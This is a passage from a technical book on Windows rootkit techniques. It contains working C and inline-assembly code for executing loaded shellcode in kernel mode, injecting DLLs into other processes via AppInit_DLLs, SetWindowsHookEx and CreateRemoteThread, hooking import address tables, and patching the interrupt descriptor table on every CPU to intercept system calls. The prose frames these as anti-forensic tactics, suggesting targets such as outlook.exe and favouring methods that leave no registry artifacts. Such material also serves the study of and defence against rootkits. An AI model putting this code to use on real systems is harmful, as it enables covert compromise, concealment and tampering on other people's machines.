    {
        for(index=0;index<statusBlock.Information;index++)
        {
            bytePtr[index+offset]=buffer[index];
        }
    }
}
```

```

        offset = offset + statusBlock.Information;
    }
}while(statusBlock.Information > 0);

//close file (whether we read any bytes or not, we're done)
ntStatus = ZwClose(fileHandle);
if(!NT_SUCCESS(ntStatus))
{
    DBG_TRACE("LoadAndExecNoFree","failed to close file");
    return(0x00);
}

if(offset==0)
{
    DBG_TRACE("LoadAndExecNoFree","No bytes read from file");
    return(0x00);
}

```

If we have successfully loaded our shellcode into memory, we simply transfer program control to the first byte of the memory we allocated (which will now be the first byte of our shellcode) and begin executing.

```

//now we can execute the bytes we loaded from the file into memory
DBG_TRACE("LoadAndExecNoFree","executing buffer");
EXEC_CODE(allocatedAddress)
DBG_TRACE("LoadAndExecNoFree","done executing buffer");

return(allocatedAddress);
}/*end LoadAndExec()-----*/

```

This code uses inline assembly to perform a bare-bones jump, one that eschews a stack frame and other niceties of a conventional C-based function call.

```

#define EXEC_CODE(address)    __asm MOV edx,address __asm call edx

```

10.3 Special Weapons and Tactics

A user-mode shellcode payload is definitely a step in the right direction as far as anti-forensics is concerned. You don't create any bookkeeping entries because the native loader isn't invoked, such that nothing gets formally registered with the operating system. Another benefit is that shellcode doesn't adhere to an established file format (e.g., the Windows PE specification) that can be identified by tools that carve out memory dumps, and it can execute at an arbitrary location.

Kernel-mode shellcode payloads are even better because they're more obscure and have the added benefit of executing with Ring 0 privileges.

01010010, 01101111, 01101111, 01110100, 01101001, 01110100, 01110011, 00100000, 01000011, 01000000

Modifying Call Tables

A *call table* is just an array where each element of the array stores the address of a routine. Call tables exist both in user space and kernel space and assume different forms depending on the call table's basic role in the grand scheme of things (see Table 11.1).

Table 11.1 Call Tables

Location	Table	Types of Addresses Stored
User space	IAT	Windows DLL routines imported by module
Kernel space	IDT	Interrupt handling routines (mostly hardware related)
Kernel space	CPU MSRs	Machine-specific registers (e.g., IA32_SYSENTER_EIP)
Kernel space	GDT	Entire segments of memory
Kernel space	SSDT	Stores addresses of executive system call routines
Kernel space	IRP dispatch table	Routines used by a driver to handle IRPs

The process of replacing an existing, legitimate, call table address with the address of a routine of our own design is sometimes referred to as *hooking* (see Figure 11.1).

The *import address table* (IAT) is the principal call table of user-space modules. Most applications have one or more IATs embedded in their file structures, which are used to store the addresses of library routines that the applications import from DLLs. We'll examine IATs in more detail shortly.

With regard to kernel-space call tables, one thing to remember is that a subset of these tables (e.g., the GDT, the IDT, and MSRs) will have multiple instances on a machine with more than one processor. Because each processor has its own system registers (in particular, the GDTR, IDTR, and the IA32_SYSENTER_EIP), they also have their own system structures. This will significantly impact the kernel-mode hooking code that we write.

```

#include<windows.h>
#include<stdio.h>

BOOL __stdcall DllMain
(
    HINSTANCE hinstDLL, // handle to DLL module
    DWORD fdwReason,    // reason for calling function
    LPVOID lpReserved   // reserved
)
{
    FILE* fptr;
    fptr=NULL;

    fptr = fopen("C:\\skelog.txt","a");
    switch(fdwReason)
    {
        case DLL_PROCESS_ATTACH:
            fprintf(fptr,"pid=(%d) loading DLL\n",GetCurrentProcessId());
            // Return FALSE to fail DLL load.
            break;

        case DLL_THREAD_ATTACH:
            // thread has been created
            break;

        case DLL_THREAD_DETACH:
            // thread is exiting normally
            break;

        case DLL_PROCESS_DETACH:
            // Perform any necessary cleanup when process unloads DLL
            break;
    }
    fclose(fptr);
    return(TRUE); // Successful DLL_PROCESS_ATTACH.
}/*end DllMain()-----*/

__declspec(dllexport) void printMsg(char *str)
{
    printf("%s",str);
}/*end printMsg()-----*/

```

The `DllMain()` function is an optional entry point. It's invoked when a process loads or unloads a DLL. It also gets called when a process creates a new thread and when the thread exits normally. This explains the four integer values (see `winnt.h`) that the `fdwReason` parameter can assume:

```

#define    DLL_PROCESS_DETACH    0    /* detach process (unload library)*/
#define    DLL_PROCESS_ATTACH    1    /* attach process (load library) */
#define    DLL_THREAD_ATTACH    2    /* attach new thread */
#define    DLL_THREAD_DETACH    3    /* detach thread */

```

Notice how the program declares the exported DLL routine as it would any other locally defined routine, without any sort of special syntactic fanfare. This is because of all the tweaking that goes on in the build settings.

In Visual Studio Express, you'll need to click on the Project menu and select the Properties submenu. This will cause the Properties window to appear. In the tree view on the left-hand side of the screen, select the Linker node under the Configuration Properties tree. Under the Linker node are two child nodes, the General node and the Input node (see Figure 11.2), that will require adjusting.




Figure 11.2

Associated with the General child node is a field named “Additional Library Directories.” Under the Input node is a field named “Additional Dependencies.” Using these two fields, you’ll need to specify the .LIB files of interest and the directories where they’re located.

Run-time dynamic linking doesn’t leverage IATs because the program itself may not know which DLL it will be referencing. The name of the DLL and the name of the routine that the DLL exports are string arguments that are resolved at run time. This behavior is facilitated by the `LoadLibrary()` and `GetProcAddress()` API routines, which call the DLL’s entry point when they’re invoked. The run-time dynamic linking version of the previous program would look like:

```
#include "windows.h"
typedef void (*printMsgPtr)(char *str); //declare a function pointer

void main()
{
    HINSTANCE hinstLib;
```

```
printMsgPtr printMsg;
hinstLib = LoadLibraryA("Skel.DLL");
if (hinstLib != NULL)
{
    printMsg = (printMsgPtr)GetProcAddress(hinstLib,"printMsg");
    if (printMsg != NULL)
    {
        printMsg("using a DLL via Run-Time Linking\n");
    }
    FreeLibrary(hinstLib);
}
return;
}
```

One advantage of run-time dynamic linking is that it allows us to recover gracefully if a DLL cannot be found. In the previous code, we could very easily fall back on alternative facilities by inserting an else clause.

What we've learned from this whole rigmarole is that *IATs exist to support load-time dynamic linking* and that they're an artifact of the build cycle via the linker. If load-time dynamic linking isn't used by an application, there's no reason to populate IATs. Hence, our ability to hook user-mode modules successfully depends upon those modules using load-time dynamic linking. If an application uses run-time dynamic linking, you're out of luck.

Injecting a DLL

To manipulate an IAT, we must have access to the address space of the application that it belongs to. Probably the easiest way to do this is through DLL injection. There are three DLL injection methods that we will discuss in this section:

- The AppInit_DLLs registry value.
- The SetWindowsHookEx() API call.
- Using remote threads.

The first technique uses two registry values (AppInit_DLLs and LoadAppInit_DLLs) located under the following key:

```
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Windows
```

AppInit_DLLs is a REG_SZ value that stores a space-delimited list of DLLs, where each DLL is identified by its full path (i.e., C:\windows\system32\testDLL.dll).

LoadAppInit_DLLs is a REG_DWORD Boolean value that should be set to 0x00000001 to enable this "feature."

This technique relies heavily on the default behavior of the `User32.dll` DLL. When this DLL is loaded by a new process (i.e., during the `DLL_PROCESS_ATTACH` event), `User32.dll` will call `LoadLibrary()` to load all DLLs specified by `AppInit_DLLs`. In other words, `User32.dll` has the capacity to auto-load a bunch of other arbitrary DLLs when it itself gets loaded. This is an effective approach because most applications import `User32.dll`. However, at the same time, this is not a precise weapon (carpet bombing would probably be a better analogy).

The `AppInit_DLLs` key value will affect every application launched *after* it has been tweaked. Applications that were launched before `AppInit_DLLs` was changed will be unaffected. Any code that you'd like your DLLs to execute (e.g., hook the IAT) should be placed inside of `Dllmain()` because this is the routine that will be called when `User32.dll` invokes `LoadLibrary()`.

➤ **Note:** One way to enhance the precision of this method would be to set `AppInit_DLLs` to a single DLL (e.g., `C:\windows\system32\filterDLL.dll`) that filters the loading of other DLLs based on the host application. Rather than load the rootkit DLLs for every application that loads `User32.dll`, the filter DLL would examine each application and load the rootkit DLLs only for a subset of targeted applications (like `outlook.exe` or `explorer.exe`). Just a thought . . .

The `SetWindowsHookEx()` routine is a documented Windows API call that associates a specific type of event with a hook routine defined in a DLL. Its signature is as follows:

```
HHOOK SetWindowsHookEx
(
    int hookType,           //event that will invoke hook routine
    HOOKPROC procPtr,      //exported routine to call when event occurs
    HINSTANCE dllHandle,   //handle to DLL containing hook procedure
    DWORD dwThreadId       //specific thread, or (0) all desktop threads
);
```

If a call to this function succeeds, it returns a handle to the registered hook procedure. Otherwise, it returns `NULL`. Before the code that calls this function terminates, it must invoke `UnhookWindowsHookEx()` to release system resources associated with the hook.

There are a number of different types of events that can be hooked. Programmatically, they are defined as integer macros in `WinUser.h`.

```
#define WH_MSGFILTER      (-1)
#define WH_JOURNALRECORD  0
#define WH_JOURNALPLAYBACK 1
#define WH_KEYBOARD       2
#define WH_GETMESSAGE     3
```

```
#define WH_CALLWNDPROC      4
#define WH_CBT              5
#define WH_SYSMSGFILTER    6
#define WH_MOUSE           7
#define WH_HARDWARE        8
#define WH_DEBUG           9
#define WH_SHELL          10
#define WH_FOREGROUNDIDLE 11
#define WH_CALLWNDPROCRET 12
```

Through the last parameter of the `SetWindowsHookEx()` routine, you can configure the hook so that it is invoked by a specific thread or (if `dwThreadId` is set to zero) by all threads in the current desktop. Targeting a specific thread is a dubious proposition, given that a user could easily shut down an application and start a new instance without warning. Hence, as with the previous technique, this is not necessarily a precise tool.

The following code illustrates how `SetWindowsHookEx()` would be invoked in practice.

```
HOOKPROC procPointer;
static HMODULE dllHandle;
static HHOOK procHandle;

dllHandle = LoadLibraryA("c:\\windows\\testDll.dll");
if(dllHandle==NULL){return;}

//there's a little name decoration that's occurred below
procPointer = (HOOKPROC)GetProcAddress
(
    dllHandle,
    "?MouseProc@@YGJHIJ@Z"
);
if(procPointer==NULL){return;}

procHandle = SetWindowsHookEx(WH_MOUSE,procPointer,dllHandle,0);
if(procHandle==NULL){return;}
```

It doesn't really matter what type of event you hook, as long as it's an event that's likely to occur. The important point is that the DLL is loaded into the memory space of a target module and can access its IAT.

```
__declspec(dllexport) __LRESULT CALLBACK MouseProc
(
    int code,
    WPARAM wParam,
    LPARAM lParam
)
{
    /*
     Put code that hooks IAT placed here
    */
}
```

The hardest part is the setup, which goes something like this:

```
//get handle to process-----
procHandle = OpenProcess
(
    PROCESS_ALL_ACCESS,    //DWORD dwDesiredAccess
    FALSE,                  //BOOL bInheritHandle
    procID                  //DWORD dwProcessId
);

//get handle to Kernel32.dll-----
dllHandle = GetModuleHandleA("Kernel32");

//get address of LoadLibraryA()-----
loadLibraryAddress = GetProcAddress
(
    dllHandle,             //HMODULE hModule
    "LoadLibraryA"        //LPCSTR lpProcName
);

//Create argument to LoadLibraryA in remote process-----
baseAddress = VirtualAllocEx
(
    procHandle,            //HANDLE hProcess
    NULL,                  //LPVOID lpAddress
    256,                   //SIZE_T dwSize
    MEM_COMMIT | MEM_RESERVE, //DWORD flAllocationType
    PAGE_READWRITE        //DWORD flProtect
);
isValid = WriteProcessMemory
(
    procHandle,            //HANDLE hProcess
    baseAddress,          //LPVOID lpBaseAddress
    argumentBuffer,        //LPCVOID lpBuffer
    sizeof(argumentBuffer)+1, //SIZE_T nSize
    NULL                   //SIZE_T* lpNumberOfBytesWritten
);

//Invoke DLL in remote thread-----
threadHandle = CreateRemoteThread
(
    procHandle,            //HANDLE hProcess
    NULL,                  //LPSECURITY_ATTRIBUTES
    0,                     //SIZE_T dwStackSize
    loadLibraryAddress,    //LPTHREAD_START_ROUTINE
    baseAddress,           //LPVOID lpParameter,
    0,                     //DWORD dwCreationFlags
    NULL                   //LPDWORD lpThreadId
);
```

Probably the easiest way to understand the basic chain of events is pictorially (see Figure 11.4). The climax of the sequence occurs when we call `CreateRemoteThread()`. Most of the staging that gets done, programmatically speaking, is aimed at providing the necessary arguments to this function call.




Figure 11.4

Of the three techniques that we've covered to inject a DLL in another process, this is the one that I prefer. It offers a relatively high level of control and doesn't leave any artifacts in the registry.

Walking an IAT from a PE File on Disk

In Chapter 9, we took a tour of the basic Windows PE file format during our excursion into user-mode loaders. One way gently to refresh our memory with regard to specifics is to walk through code that reads a PE file on disk. Be warned! There are subtle differences between traversing a PE file on disk and traversing a PE as a module in memory, although the basic ideas are the same.

The driver for this code is fairly straightforward. In a nutshell, we open a file and map it into our address space. Then, we use the mapped file's base address to locate and dump its imports. When we're done, we close all of the handles that we opened.

```

char filename[]="C:\\myDir\\myFile.exe";
HANDLE hFile;
HANDLE hFileMapping;
LPVOID fileBaseAddress;
BOOL retVal;

```

```

PIMAGE_NT_HEADERS peHeader,
LPVOID baseAddress
)
{
    PIMAGE_THUNK_DATA thunkILT;
    PIMAGE_THUNK_DATA thunkIAT;
    PIMAGE_IMPORT_BY_NAME nameData;
    int nFunctions;
    int nOrdinalFunctions;

    thunkILT = (PIMAGE_THUNK_DATA)(importDescriptor.OriginalFirstThunk);
    thunkIAT = (PIMAGE_THUNK_DATA)(importDescriptor.FirstThunk);

    if(thunkILT==NULL)
    {
        printf("[processImportDescriptor]: empty ILT\n");
        return;
    }

    if(thunkIAT==NULL)
    {
        printf("[processImportDescriptor]: empty IAT\n");
        return;
    }

    thunkILT = (PIMAGE_THUNK_DATA)rvaToPtr
    (
        (DWORD)thunkILT,
        peHeader,
        (DWORD)baseAddress
    );

    if(thunkILT==NULL)
    {
        printf("[processImportDescriptor]: empty ILT\n");
        return;
    }

    thunkIAT = (PIMAGE_THUNK_DATA)rvaToPtr
    (
        (DWORD)thunkIAT,
        peHeader,
        (DWORD)baseAddress
    );

    if(thunkIAT==NULL)
    {
        printf("[processImportDescriptor]: empty IAT\n");
        return;
    }
}

```

```

nFunctions=0;
nOrdinalFunctions=0;
while((*thunkILT).u1.AddressOfData!=0)
{
    if(!((*thunkILT).u1.Ordinal & IMAGE_ORDINAL_FLAG))
    {
        printf("[processImportDescriptor]:\t");
        nameData = (PIMAGE_IMPORT_BY_NAME)
            ((*thunkILT).u1.AddressOfData);
        nameData = (PIMAGE_IMPORT_BY_NAME)rvaToPtr
            (
                (DWORD)nameData,
                peHeader,
                (DWORD)baseAddress
            );
        printf("\t%s",(*nameData).Name);
        printf( "\taddress: %08X", thunkIAT->u1.Function);
        printf( "\n" );
    }
    else
    {
        nOrdinalFunctions++;
    }
    thunkILT++;
    thunkIAT++;
    nFunctions++;
}
printf
(
    "[processImportDescriptor]: %d functions (%d ordinal)\n",
    nFunctions,
    nOrdinalFunctions
);
return;
}/*end processImportDescriptor()-----*/

```

Hooking the IAT

So far, we've been able to get into the address space of a module using DLL injection. We've also seen how the PE file format stores metadata on imported routines using the IAT and ILT arrays. In this section we'll see how to hook a module's IATs.

Given the nature of DLL injection, the code that hooks the IAT will need to be initiated from the `DllMain()` function:

```

case DLL_PROCESS_ATTACH:
{
    DBG_PRINT2("[DllMain]: PID(%d) loaded DLL\n",GetCurrentProcessId());
}

```

```

    if(HookAPI(fpPtr,"GetCurrentProcessId")==FALSE)
    {
        DBG_TRACE("DllMain","HookAPI() failed");
    }
}break;

```

Our tomfoolery begins with the `HookAPI()` routine, which gets the host module's base address and then uses it to parse the memory image and identify the IATs.

```

BOOL HookAPI(FILE *fpPtr, char* apiName)
{
    DWORD baseAddress;
    baseAddress = (DWORD)GetModuleHandle(NULL);
    return(walkImportLists(fpPtr,baseAddress,apiName));
}/*end HookAPI()-----*/

```

In the event that you're wondering, the file pointer that has been fed as an argument to this routine (and other routines) is used by the debugging macros to persist tracing information to a file as an alternative to console-based output.

```

#define DBG_TRACE(src,msg)          fprintf(fpPtr,"[%s]: %s\n", src, msg)
#define DBG_PRINT1(arg1)            fprintf(fpPtr,"%s", arg1)
#define DBG_PRINT2(fmt,arg1)        fprintf(fpPtr,fmt, arg1)
#define DBG_PRINT3(fmt,arg1,arg2)   fprintf(fpPtr,fmt, arg1, arg2)
#define DBG_PRINT4(fmt,arg1,arg2,arg3) fprintf(fpPtr,fmt, arg1, arg2, arg3)

```

The code in `walkImportLists()` checks the module's magic numbers and sweeps through its import descriptors in a manner that is similar to that of the code in `ReadPE.c`. The difference is that now we're working with a module and not a file. Thus, we don't have to perform the fix-ups that we did the last time. Instead of calling `rvaToPtr()`, we can just add the RVA to the base address and be done with it.

```

BOOL walkImportLists(FILE *fpPtr, DWORD baseAddress, char* apiName)
{
    PIMAGE_DOS_HEADER dosHeader;
    PIMAGE_NT_HEADERS peHeader;

    IMAGE_OPTIONAL_HEADER32 optionalHeader;
    IMAGE_DATA_DIRECTORY importDirectory;
    DWORD descriptorStartRVA;
    PIMAGE_IMPORT_DESCRIPTOR importDescriptor;

```

```
int index;

DBG_TRACE("walkImportLists","checking DOS signature");
dosHeader = (PIMAGE_DOS_HEADER)baseAddress;
if((*dosHeader).e_magic!=IMAGE_DOS_SIGNATURE){ return(FALSE); }
DBG_PRINT2("[walkImportLists]: DOS signature=%X\n",(*dosHeader).e_magic);

DBG_TRACE("walkImportLists","checking PE signature");
peHeader = (PIMAGE_NT_HEADERS)((DWORD)baseAddress + (*dosHeader).e_lfanew);
if((*peHeader).Signature!=IMAGE_NT_SIGNATURE){ return(FALSE); }
DBG_PRINT2("[walkImportLists]: PE signature=%X\n",(*peHeader).Signature);

DBG_TRACE("walkImportLists","checking OptionalHeader magic number");
optionalHeader = (*peHeader).OptionalHeader;
if((optionalHeader.Magic)!=0x10B){ return(FALSE); }
DBG_PRINT2("[walkImportLists]: Magic #=%X\n",optionalHeader.Magic);

DBG_TRACE("walkImportLists","accessing import directory");
importDirectory =
    (optionalHeader).DataDirectory[IMAGE_DIRECTORY_ENTRY_IMPORT];
descriptorStartRVA = importDirectory.VirtualAddress;

importDescriptor = (PIMAGE_IMPORT_DESCRIPTOR)
    (descriptorStartRVA + (DWORD)baseAddress);

index=0;
while(importDescriptor[index].Characteristics!=0)
{
    char *dllName;
    dllName = (char*)((importDescriptor[index]).Name + (DWORD)baseAddress);
    if(dllName==NULL)
    {
        DBG_PRINT2("\n[walkImportLists]:DLL[%d]\tNULL Name\n",index);
    }
    else
    {
        DBG_PRINT3("\n[walkImportLists]:DLL[%d]\t%s\n",index,dllName);
    }
    DBG_PRINT1("-----\n");
    processImportDescriptor
    (
        fptr,
        importDescriptor[index],
        peHeader,
        baseAddress,
        apiName
    );
    index++;
}
DBG_PRINT2("[walkImportLists]: %d DLLs Imported\n",index);
```



```

    return(TRUE);
}/*end walkImportLists()-----*/

```

We look at each import descriptor to see which routines are imported from the corresponding DLL. There's a bunch of code to check for empty ILTs and IATs, but the meat of the function is located near the end.

We compare the names in the descriptor's ILT against the name of the function that we want to supplant. If we find a match, we swap in the address of a hook routine. Keep in mind that this technique doesn't work if the routine we wish to hook has been imported as an ordinal or if the program is using run-time linking.

```

void processImportDescriptor
(
    FILE *fptr,
    IMAGE_IMPORT_DESCRIPTOR importDescriptor,
    PIMAGE_NT_HEADERS peHeader,
    DWORD baseAddress,
    char* apiName
)
{
    PIMAGE_THUNK_DATA thunkILT;
    PIMAGE_THUNK_DATA thunkIAT;
    PIMAGE_IMPORT_BY_NAME nameData;
    int nFunctions;
    int nOrdinalFunctions;
    DWORD (WINAPI *procPtr)();

    thunkILT = (PIMAGE_THUNK_DATA)(importDescriptor.OriginalFirstThunk);
    thunkIAT = (PIMAGE_THUNK_DATA)(importDescriptor.FirstThunk);

    if(thunkILT==NULL)
    {
        DBG_TRACE("[processImportDescriptor]","empty ILT");
        return;
    }
    if(thunkIAT==NULL)
    {
        DBG_TRACE("[processImportDescriptor]","empty IAT");
        return;
    }

    thunkILT = (PIMAGE_THUNK_DATA)((DWORD)thunkILT + baseAddress);
    if(thunkILT==NULL)
    {
        DBG_TRACE("[processImportDescriptor]","empty ILT");
        return;
    }
}

```

```
thunkIAT = (PIMAGE_THUNK_DATA)((DWORD)thunkIAT + baseAddress);
if(thunkIAT==NULL)
{
    DBG_TRACE("[processImportDescriptor]","empty IAT");
    return;
}

nFunctions=0;
nOrdinalFunctions=0;
while((*thunkILT).u1.AddressOfData!=0)
{
    if(!((*thunkILT).u1.Ordinal & IMAGE_ORDINAL_FLAG))
    {
        DBG_PRINT1("[processImportDescriptor]:\t");
        nameData = (PIMAGE_IMPORT_BY_NAME)
            ((*thunkILT).u1.AddressOfData);
        nameData = (PIMAGE_IMPORT_BY_NAME)
            ((DWORD)nameData + baseAddress);
        DBG_PRINT2("\t%s",(*nameData).Name);
        DBG_PRINT2( "\taddress: %08X", thunkIAT->u1.Function);
        DBG_PRINT1( "\n" );

        if(strcmp(apiName,(char*)(*nameData).Name)==0)
        {
            DBG_PRINT2("\tfound a match for %s!!\n",apiName);
            procPtr = MyGetCurrentProcessId;
            thunkIAT->u1.Function = (DWORD)procPtr;
        }
    }
    else
    {
        nOrdinalFunctions++;
    }
    thunkILT++;
    thunkIAT++;
    nFunctions++;
}
DBG_PRINT3("%d func (%d ord)\n", nFunctions, nOrdinalFunctions);
return;
}/*end processImportDescriptor()-----*/
```

11.2 Call Tables in Kernel Space

For all intents and purposes, hooking user-space code is a one-trick pony: The IAT is the primary target. Hooking in kernel space, however, offers a much richer set of call tables to choose from. There are at least five different structures we can manipulate (Table 11.2). These call tables can be broken down into two classes: those native to the IA-32 processor and those native to Windows.

```
    BYTE gateType:5;    //Bits[08,12] Interrupt (01110), Trap (01111)
    BYTE DPL:2;        //Bits[13,14] DPL - Descriptor Privilege Level
    BYTE P:1;         //Bits[15,15] Segment Present Flag (normally set)
    WORD offset16_31;  //Bits[16,32] offset address bits [16,31]
} IDT_DESCRIPTOR, *PIDT_DESCRIPTOR;
#pragma pack()
```

In the context of the C programming language, bit field space is allocated from least-significant bit to most-significant bit. Thus, you can visualize the binary elements of the 64-bit descriptor as starting at the first line and moving downward toward the bottom of the page.

The `#pragma` directives that surround the declaration guarantee that the structure's members will be aligned on a 1-byte boundary. In other words, everything will be crammed into the minimum amount of space, and there will be no extra padding to satisfy alignment requirements.

The selector field specifies a particular segment descriptor in the GDT. This segment descriptor stores the base address of a memory segment. The 32-bit offset formed by the sum of `offset00_15` and `offset16_31` fields will be added to this base address to identify the linear address of the routine that handles the interrupt corresponding to the `IDT_DESCRIPTOR`.

Because Windows uses a flat memory model, there's really only one segment (it starts at `0x00000000` and ends at `0xFFFFFFFF`). Thus, to hook an interrupt handler, *all we need to do is change the offset fields of the IDT* descriptor to point to the routine of our choosing.

To hook an interrupt handler, the first thing we need to do is find out where the IDT is located in memory. This leads us back to the system registers we met in Chapter 3. The linear base address of the IDT and its size limit (in bytes) are stored in the `IDTR` register. This special system register is 6 bytes in size, and its contents can be stored in memory using the following structure:

```
#pragma pack(1)
typedef struct _IDTR
{
    WORD nBytes;        //Bits[00,15] size limit (in bytes)
    WORD baseAddressLow; //Bits[16,31] lo-order bytes, base address
    WORD baseAddressHi; //Bits[32,47] hi-order byte, base address
} IDTR;
#pragma pack()
```

Manipulating the contents of the `IDTR` register is the purview of the `SIDT` and `LIDT` machine instructions. The `SIDT` instruction (as in “Store `IDTR`”) copies the value of the `IDTR` into a 48-bit slot in memory whose address is given as an

operand to the instruction. The LIDT instruction (as in “Load IDTR”) performs the inverse operation. LIDT copies a 48-bit value from memory into the IDTR register. The LIDT instruction is a privileged Ring 0 instruction and the SIDT instruction is not.

We can use the C-based IDTR structure, defined above, to receive the IDTR value recovered via the SIDT instruction. This information can be used to traverse the IDT array and locate the descriptor that we wish to modify. We can also populate an IDTR structure and feed it as an operand to the LIDT instruction to set the contents of the IDTR register.

Handling Multiple Processors: Solution #1

So now we know how to find the IDT in memory and what we would need to change to hook the corresponding interrupt handler. But . . . there’s still something that could come back to haunt us: Each processor has its own IDTR register and thus its own IDT. To hook an interrupt handler, you’ll need to modify the same entry on every IDT. Otherwise you’ll get an interrupt hook that functions only part of the time, possibly leading the system to become unstable.

To deal with this issue, one solution is to launch threads continually in an infinite while-loop until the thread that hooks the interrupt has run on all processors. This is a brute-force approach, but . . . it does work. For readers whose sensibilities are offended by this clearly awkward kludge, I use a more elegant technique to do the same sort of thing with SYSENTER MSR’s later on.

The following code, which is intended to be invoked inside of a KMD, kicks off the process of hooking the system service interrupt (i.e., INT 0x2E) for every processor on a machine. Sure, there are plenty of interrupts that we could hook. It’s just that the role that the 0x2E interrupt plays on older machines as the system call gate makes it a particularly interesting target. Modifying the following code to hook other interrupts should not be too difficult.

```
void HookAllCPUs()
{
    HANDLE threadHandle;
    IDTR idtr;
    PIDT_DESCRIPTOR idt;

    nProcessors = KeNumberProcessors;
    DBG_PRINT2("[HookAllCPUs]: Attempting to hook %u CPUs\n",nProcessors);
    DBG_TRACE("HookAllCPUs","Accessing 48-bit value in IDTR");
```

```
    __asm
    {
        cli;
        sidt idtr;
        sti;
    }

    idt = (PIDT_DESCRIPTOR)makeDWORD(idtr.baseAddressHi, idtr.baseAddressLow);
    oldISRPtr = makeDWORD
    (
        idt[SYSTEM_SERVICE_VECTOR].offset16_31,
        idt[SYSTEM_SERVICE_VECTOR].offset00_15
    );
    DBG_PRINT2("[HookAllCPUs]:nt!KiSystemService at address=%x\n", oldISRPtr);

    threadHandle = NULL;
    nIDTHooked = 0;

    DBG_TRACE("HookAllCPUs","Launch threads until we patch every IDT");
    KeInitializeEvent(&syncEvent,SynchronizationEvent,FALSE);
    while(TRUE)
    {
        PsCreateSystemThread
        (
            &threadHandle,
            (ACCESS_MASK) 0L,
            NULL,
            NULL,
            NULL,
            (PKSTART_ROUTINE)HookInt2E,
            NULL
        );
        //wait until thread we just launched signals that it's done
        KeWaitForSingleObject
        (
            &syncEvent,
            Executive,
            KernelMode,
            FALSE,
            NULL
        );
        if(nIDTHooked==nProcessors){ break; }
    }
    KeSetEvent(&syncEvent,0,FALSE);
    DBG_PRINT2("[HookAllCPUs]: number of IDTs hooked =%x\n", nIDTHooked);
    DBG_TRACE("HookAllCPUs","Done patching all IDTs");

    return;
}/*end HookAllCPUs()-----*/
```

In the previous listing, the `makeDWORD()` function takes two 16-bit words and merges them into a 32-bit double-word.

For example, given a high-order word 0x1234 and a low-order word 0xaabb, this function returns the value 0x1234aabb. This is useful for taking the two offset fields in an IDT descriptor and creating an offset address.

```
DWORD makeDWORD(WORD hi, WORD lo)
{
    DWORD value;
    value = 0;
    value = value | (DWORD)hi;
    value = value << 16;
    value = value | (DWORD)lo;
    return(value);
}/*end makeDWORD()-----*/
```

The threads that we launch all run a routine named `HookInt2E()`. This function begins by using the `SIDT` instruction to examine the value of interrupt 0x2E. If this interrupt stores the address of the hook function, then we know that the hook has already been installed for the current processor, and we terminate the thread. Otherwise, we can hook the interrupt by replacing the offset address in the descriptor with our own, increment the number of processors that have been hooked, and then terminate the thread.

The only tricky part to this routine is the act of installing the hook (take a look at Figure 11.5 to help clarify this procedure). We start by loading the linear address of the hook routine into the `EAX` register and the linear address of the 0x2E interrupt descriptor into the `EBX` register. Thus, the `EBX` register points to the 64-bit interrupt descriptor. Next, we load the low-order word in `EAX` (i.e., the real-mode `AX` register) into the *value pointed to by* `EBX` (NOT the `EBX` register itself, which is why there's an arrow pointing from `EBX` to the 8-byte region in Figure 11.5). Then, we shift the address in `EAX` 16 bits to the right and load that into the seventh and 8 bytes of the descriptor.




Figure 11.5

```

}
DBG_PRINT2("[HookInt2E]: IDT[0x2E] now at %x\n", (DWORD)KiSystemServiceHook);
DBG_PRINT2("[HookInt2E]: Hooked CPU[%u]\n", KeGetCurrentProcessorNumber());

nIDTHooked++;
KeSetEvent(&syncEvent, 0, FALSE);
PsTerminateSystemThread(0);
return;
}/*end HookInt2E()-----*/

```

The hook routine that we use is a “naked” function named `KiSystemServiceHook()`. Given that this function is hooking `KiSystemService()`, the name seems appropriate. This function logs the dispatch ID, the user-mode stack pointer, and then calls the original interrupt handler.

```

_declspec(naked) KiSystemServiceHook()
{
    _asm
    {
        pushad //PUSH EAX, ECX, EDX, EBX, ESP, EBP, ESI, EDI
        pushfd //PUSH EFLAGS
        push fs
        mov bx, 0x30
        mov fs, bx
        push ds
        push es

        //-----
        push edx //stackPtr
        push eax //dispatchID
        call LogSystemCall;
        //-----

        // now we pop everything that we pushed
        pop es
        pop ds
        pop fs
        popfd //POP EFLAGS
        popad //POP EAX, ECX, EDX, EBX, ESP, EBP, ESI, EDI

        jmp oldISRPtr;
    }
}/*end KiSystemServiceHook()-----*/

```

Naked Routines

The first thing you may notice is the “naked” storage-class attribute. Normally, a C compiler will generate assembly code instructions both at the beginning and the end of a routine to manage local storage on the stack, return values, and to access function arguments. In the case of system-level

```

779587ed ba0003fe7f    mov     edx,offset SystemCallStub (7ffe0300)
779587f2 ff12             call   dword ptr [edx]
779587f4 c21800          ret     18h
779587f7 90              nop

0:000> dps 7ffe0300
7ffe0300 77959a90 ntdll!KiFastSystemCall

ntdll!KiIntSystemCall:
77959aa0 8d542408        lea    edx,[esp+8] ; save stack pointer here
77959aa4 cd2e          int    2Eh
77959aa6 c3             ret
77959aa7 90             nop

```

`LogSystemCall()` prints out a diagnostic message. There are three calling convention modes that Microsoft supports when targeting the IA-32 processor (STDCALL, FASTCALL, and CDECL). The `LogSystemCall()` procedure obeys the CDECL calling convention, the default. This calling convention pushes parameters onto the stack from right to left, which explains why we push the EDX register on the stack first.

```

void LogSystemCall(DWORD dispatchID, DWORD stackPtr)
{
    DbgPrint
    (
        "[RegisterSystemCall]: CPU[%u] of %u, (%s, pid=%u, dID=%x)\n",
        KeGetCurrentProcessorNumber(),
        KeNumberProcessors,
        (BYTE *)PsGetCurrentProcess()+0x16c,
        PsGetCurrentProcessId(),
        dispatched
    );
    return;
}/*end LogSystemCall()-----*/

```

One, somewhat subtle, hack that we had to perform within `LogSystemCall()` involved getting the name of the invoking process. We recovered it manually using the `EPROCESS` structure associated with the process. You can use a kernel debugger to examine the structure of this object. If you do, you'll notice that the field at offset `0x16C` is a 16-byte array storing the name of the module.

```

Kd> dt nt!_EPROCESS
...
+0x16c ImageFileName : [16] UChar

```

To get the address of the `EPROCESS` block programmatically, we can use the `PsGetCurrentProcess()` function. The WDK online help is notably tight-lipped when it comes to describing what this function returns (referring to `EPROCESS` as “an opaque process object”). Microsoft has good reasons not to tell you

discover the layout of the stack frame. This is a tedious, error-prone approach that offers a low return on investment.

